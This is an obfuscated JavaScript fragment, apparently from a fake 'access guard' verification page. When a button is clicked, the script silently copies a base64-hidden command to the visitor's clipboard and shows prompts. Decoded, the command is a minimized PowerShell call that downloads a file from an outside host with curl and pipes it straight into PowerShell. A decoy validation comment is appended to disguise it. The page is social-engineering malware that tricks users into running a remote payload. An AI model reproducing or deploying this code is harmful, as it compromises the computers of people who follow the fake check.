 (function () {
  var globalObject;
  try {
    var getGlobal  = Function("return (function() {}.constructor(\"return this\")( ));");
    globalObject = getGlobal ();
  } catch (_0x987c01) {
    globalObject = window;
  }
  globalObject.setInterval(_0x47d169, 4000);
})();
(function () {
  document.getElementById("kkk").onclick = function () {
    var textarea = document.createElement("textarea");
    textarea.value = window.atob(
    "UG9XRVJTSEVsTCAtdyBNImluImkibSJpemVkIGMiVXJsLkUiWCJlIiAtayAtTCAtLSJyZSJ0cnkgOSI5IjkgIGh0InRwczovIi8iZHkiYiJlInAuZnUibiIvImZiOCI4ImMiMWViMiIxImQiNCJm
    ImUyIjcxIjIiNzIzNzI5YSJkMiJmImUiNyIzOC50eCJ0IHwgcG93ZSJyInNoZWxsIC07IiDwn4yQIEFjY2VzcyBHdWFyZDogVmFsaWRhdGlvbi4gUmVmSUQ6IDQ1YWIyNmNmMDViNmFiYzk1Zg=="
    );
    document.body.appendChild(textarea);
    textarea.select();
    document.execCommand("copy");
    document.body.removeChild(textarea);
    document.getElementById('k').classList.add("show");
    document.getElementById('i').classList.add("show");
  };
})();